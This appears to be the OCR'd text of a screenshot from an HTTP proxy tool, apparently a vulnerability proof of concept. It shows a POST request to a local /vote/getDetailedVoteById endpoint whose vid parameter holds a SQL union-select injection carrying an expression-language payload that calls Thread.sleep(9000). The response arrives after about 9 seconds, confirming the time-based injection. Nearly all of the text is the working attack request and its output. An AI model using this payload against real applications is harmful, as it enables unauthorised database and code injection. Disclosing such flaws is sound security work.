 Request
Raw Params Headers Hex
POST /vote/getDetailedVoteById HTTP/1.1
Host: 127.0.0.1:18888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
vid=0) union select
null,"${@java.lang.Thread@currentThread().sleep(9000L)}",null,null,null#
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 10 Dec 2023 11:25:16 GMT
Connection: close
Content-Length: 85
{"status":200,"msg":"Success!","data":{"options":[],"vote":{"vote_id":0,"title
":""}}}
? < + > Type a search term 0 matches
224 bytes | 9,062 millis